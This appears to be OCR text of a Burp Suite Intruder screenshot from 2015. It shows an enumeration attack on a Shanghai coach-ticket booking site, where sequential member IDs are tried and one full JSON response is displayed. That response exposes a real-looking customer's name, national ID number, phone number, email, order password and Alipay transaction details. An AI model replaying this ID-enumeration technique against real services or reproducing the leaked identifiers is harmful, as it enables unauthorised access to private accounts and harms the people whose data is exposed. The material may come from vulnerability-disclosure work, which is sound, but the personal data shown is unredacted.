 Intruder attack 5
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length {"pa... Comment
9 201503181665008 200 6293
10 201503181665009 200 3412
11 201503181665010 200 3424
12 201503181665011 200 3490
14 201503181665013 200 3423
16 201503181665015 200 3469
18 201503181665017 200 6669
19 201503181665018 200 6308
22 201503181665021 200 3426
25 201503181665024 200 3417
26 201503181665025 200 3404
27 201503181665026 200 3452
32 201503181665031 200 3417
33 201503181665032 200 9544
34 201503181665033 200 3446
35 201503181665034 200 3423
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Content-Type: application/json;charset=UTF-8
Content-Length: 3247
Date: Wed, 18 Mar 2015 14:31:28 GMT
Connection: close
{"pagedOrderRecList":{"pageList":[{"address":null,"addressRing":null,"agentAmount":0,"agentFee":0,"arriveProvinceId":"32","arriveProvinceName":"江苏","arriveRegionId":"1000000146","arriveRegionName":"扬州","bookingType":"WEBSITE","changeTip":null,"checkBoxStatus":null,"
childCount":0,"childTicketNos":null,"clientType":"DIRECT","createDate":"2015-03-18T17:34:13","createDate1":null,"createDate2":null,"createDateStr":"2015-03-18
17:34:13","createUserName":null,"email":"jo_hard@163.com","expressDateInfo":null,"expressFee":null,"expressedDate":null,"flightActualDetailId":"1503210009490","flightActualId":"150321000949","flightDate":"2015-03-21","flightDate1":null,"flightDate2":null,"flightNo":"00
0949","flightOnlineDetailId":"15032100094901000016","flightOnlineId":"1503210009491000016","flightTime":"10:00","flightTime1":null,"flightTime2":null,"fromProvinceId":null,"fromProvinceName":null,"fromRegionId":null,"fromRegionName":"上海","fromSystem":"上海公路客运","i
dCardNo":"321023199107283081","idCardType":"身份证","insuranceAmount":3,"insuranceCount":1,"insuranceFee":3,"insuranceList":null,"insuranceSearchFlag":null,"invoiceStatus":null,"invoiceTakeTime1":null,"invoiceTakeTime2":null,"isCanCancel":"N","isCanChange":"N","isCanPa
y":"N","isCanRefund":"Y","isCanSelfPrint":"Y","isExpressBill":null,"loginName":"18817333488","memberId":"201503181665031","memberReceiverId":"201503181745209","mobilePhone":"18817333488","onlinePayFee":null,"operateDateStr":"2015-03-18
17:37:18","operateUserName":null,"orderAmount":96,"orderInsuranceList":null,"orderNo":"20150318-KYZZ-992231","orderPwd":"32825003","orderRecId":"20150318-KYZZ-992231","orderStatus":"待领票","orderTip":null,"parentRecId":null,"partnerOrderNo":"20150318-KYZZ-992231","pia
oAmount":93,"piaoCount":1,"piaoPrice":93,"realName":"张红","realTakePiaoType":null,"receiverMobilePhone":"18817333488","receiverName":"张红","receiverTelephone":null,"refundOrderForm":null,"refundTime1":null,"refundTime2":null,"refundTimeType":null,"refundTip":null,"rem
ark":null,"seatType":"座","statType":null,"stationAddress":"中兴路1666号","stationEnName":null,"stationId":"1000016","stationName":"上海长途客运总站","takeLoginName":null,"takePiaoType":"toStation","takeTicketNos":null,"takeTicketTime":null,"takeTicketTime1":null,"takeTi
cketTime2":null,"takeTicketTimeStr":null,"takeTicketType":null,"telephone":null,"thirdPayBody":"上海-江苏扬州 2015-03-21
10:00;(￥93元+￥0元)*1张","thirdPayBuyerLoginName":"18817333488","thirdPayCreateTime":"2015-03-18T17:37:21","thirdPayCreateTime1":null,"thirdPayCreateTime2":null,"thirdPayGmtPayment":"2015-03-18T17:37:20","thirdPayName":"支付宝","thirdPayNotifyTime":"2015-03-18T17:37:20
","thirdPayOrderNo":"2015031800001000750055675756","thirdPaySubject":"扬州 2015-03-21
10:00","thirdPayTotalFee":96,"thirdPayTradeStatus":"TRADE_SUCCESS","thirdPayType":"网上支付","ticketGateName":"二楼17号","ticketInfo":"S002028909-S002028909(1张)","ticketNos":"S002028909","ticketSeatNos":"09","ticketSeller":"网上售票员(ws004)","ticketTime":"2015-03-18T17
:37:42","ticketTime1":null,"ticketTime2":null,"ticketTimeStr":null,"voucherDate":null,"zip":null}],"pageNo":1,"pageSize":10,"totalCnt":1,"totalPage":1}}